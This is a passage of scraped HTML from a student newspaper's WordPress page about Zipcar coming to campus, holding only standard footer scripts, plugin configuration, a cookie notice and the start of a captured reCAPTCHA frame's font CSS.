					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script src="https://www.bradleyscout.com/wp-content/plugins/photo-gallery/js/jquery.sumoselect.min.js?ver=3.0.3" id="bwg_sumoselect-js"></script>
<script src="https://www.bradleyscout.com/wp-content/plugins/photo-gallery/js/jquery.mobile.min.js?ver=2.5.5" id="bwg_jquery_mobile-js"></script>
<script src="https://www.bradleyscout.com/wp-content/plugins/photo-gallery/js/jquery.mCustomScrollbar.concat.min.js?ver=2.5.5" id="bwg_mCustomScrollbar-js"></script>
<script src="https://www.bradleyscout.com/wp-content/plugins/photo-gallery/js/jquery.fullscreen-0.4.1.min.js?ver=0.4.1" id="bwg_jquery-fullscreen-js"></script>
<script id="bwg_gallery_box-js-extra">
var bwg_objectL10n = {"bwg_field_required":"field is required.","bwg_mail_validation":"This is not a valid email address.","bwg_search_result":"There are no images matching your search.","is_pro":"1"};
//# sourceURL=bwg_gallery_box-js-extra
</script>
<script src="https://www.bradleyscout.com/wp-content/plugins/photo-gallery/js/bwg_gallery_box.js?ver=2.5.5" id="bwg_gallery_box-js"></script>
<script src="https://www.bradleyscout.com/wp-content/plugins/photo-gallery/js/bwg_embed.js?ver=2.5.5" id="bwg_embed-js"></script>
<script src="https://www.bradleyscout.com/wp-content/plugins/photo-gallery/js/jquery.raty.min.js?ver=2.5.2" id="bwg_raty-js"></script>
<script src="https://www.bradleyscout.com/wp-content/plugins/photo-gallery/js/jquery.featureCarousel.min.js?ver=2.5.5" id="bwg_featureCarousel-js"></script>
<script src="https://www.bradleyscout.com/wp-content/plugins/photo-gallery/js/3DEngine/3DEngine.min.js?ver=1.0.0" id="bwg_3DEngine-js"></script>
<script id="bwg_frontend-js-extra">
var bwg_objectsL10n = {"bwg_select_tag":"Select Tag","bwg_order_by":"Order By","bwg_search":"Search","bwg_show_ecommerce":"Show Ecommerce","bwg_hide_ecommerce":"Hide Ecommerce","bwg_show_comments":"Show Comments","bwg_hide_comments":"Hide Comments","bwg_how_comments":"how Comments","bwg_restore":"Restore","bwg_maximize":"Maximize","bwg_fullscreen":"Fullscreen","bwg_search_tag":"SEARCH...","bwg_tag_no_match":"No tags found","bwg_all_tags_selected":"All tags selected","bwg_tags_selected":"tags selected","play":"Play","pause":"Pause","is_pro":"1"};
//# sourceURL=bwg_frontend-js-extra
</script>
<script src="https://www.bradleyscout.com/wp-content/plugins/photo-gallery/js/bwg_frontend.js?ver=2.5.5" id="bwg_frontend-js"></script>
<script src="https://www.bradleyscout.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.32.5" id="elementor-webpack-runtime-js"></script>
<script src="https://www.bradleyscout.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.32.5" id="elementor-frontend-modules-js"></script>
<script src="https://www.bradleyscout.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.32.5","is_static":false,"experimentalFeatures":{"e_font_icon_svg":true,"additional_custom_breakpoints":true,"container":true,"e_optimized_markup":true,"theme_builder_v2":true,"nested-elements":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"import-export-customization":true,"mega-menu":true,"e_pro_variables":true},"urls":{"assets":"https:\/\/www.bradleyscout.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/www.bradleyscout.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/www.bradleyscout.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"457abf1b16"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"body_background_background":"classic","active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":4605,"title":"Zipcar%20Inc.%20drives%20onto%20campus%20to%20offer%20new%20service%20%E2%80%93%20The%20Bradley%20Scout","excerpt":"","featuredImage":"https:\/\/www.bradleyscout.com\/wp-content\/uploads\/2013\/02\/Screen-Shot-2013-02-07-at-8.57.31-PM.png"}};
//# sourceURL=elementor-frontend-js-before
</script>
<script src="https://www.bradleyscout.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.32.5" id="elementor-frontend-js"></script>
<script src="https://www.bradleyscout.com/wp-content/plugins/elementor-pro/assets/lib/sticky/jquery.sticky.min.js?ver=3.32.3" id="e-sticky-js"></script>
<script src="https://www.bradleyscout.com/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js"></script>
<script src="https://www.bradleyscout.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script id="formidable-js-extra">
var frm_js = {"ajax_url":"https://www.bradleyscout.com/wp-admin/admin-ajax.php","images_url":"https://www.bradleyscout.com/wp-content/plugins/formidable/images","loading":"Loading\u2026","remove":"Remove","offset":"4","nonce":"87170ac93c","id":"ID","no_results":"No results match","file_spam":"That file looks like Spam.","calc_error":"There is an error in the calculation in the field with key","empty_fields":"Please complete the preceding required fields before uploading a file.","focus_first_error":"1","include_alert_role":"1","include_resend_email":""};
//# sourceURL=formidable-js-extra
</script>
<script src="https://www.bradleyscout.com/wp-content/plugins/formidable/js/frm.min.js?ver=6.25" id="formidable-js"></script>
<script defer="defer" async="async" src="https://www.google.com/recaptcha/api.js?hl=en&amp;ver=3" id="captcha-api-js"></script>
<script src="https://www.bradleyscout.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.32.3" id="elementor-pro-webpack-runtime-js"></script>
<script src="https://www.bradleyscout.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://www.bradleyscout.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/www.bradleyscout.com\/wp-admin\/admin-ajax.php","nonce":"72cca26ca3","urls":{"assets":"https:\/\/www.bradleyscout.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/www.bradleyscout.com\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":false},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/www.bradleyscout.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
</script>
<script src="https://www.bradleyscout.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.32.3" id="elementor-pro-frontend-js"></script>
<script src="https://www.bradleyscout.com/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.32.3" id="pro-elements-handlers-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.bradleyscout.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.bradleyscout.com/wp-includes/js/wp-emoji-loader.min.js
</script>

		<!-- Cookie Notice plugin v2.5.7 by Hu-manity.co https://hu-manity.co/ -->
		<div id="cookie-notice" role="dialog" class="cookie-notice-hidden cookie-revoke-hidden cn-position-bottom" aria-label="Cookie Notice" style="background-color: rgba(255,255,255,1);"><div class="cookie-notice-container" style="color: #000000"><span id="cn-notice-text" class="cn-text-container">We want to let you know that we use cookies to ensure that we give you the best experience on our website. If you continue to use this site we will assume that you are okay with it. </span><span id="cn-notice-buttons" class="cn-buttons-container"><button id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button cn-button-custom button" aria-label="Sounds good">Sounds good</button></span><span id="cn-close-notice" data-cookie-set="accept" class="cn-close-icon" title="No"></span></div>
			
		</div>
		<!-- / Cookie Notice plugin -->
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcsomoUAAAAAGXvrXSzfljh3tORVCZq3x3_o0tl&co=aHR0cHM6Ly93d3cuYnJhZGxleXNjb3V0LmNvbTo0NDM.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&theme=light&size=normal&anchor-ms=20000&execute-ms=30000&cb=6696yxj0criu
body_size: 49251
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
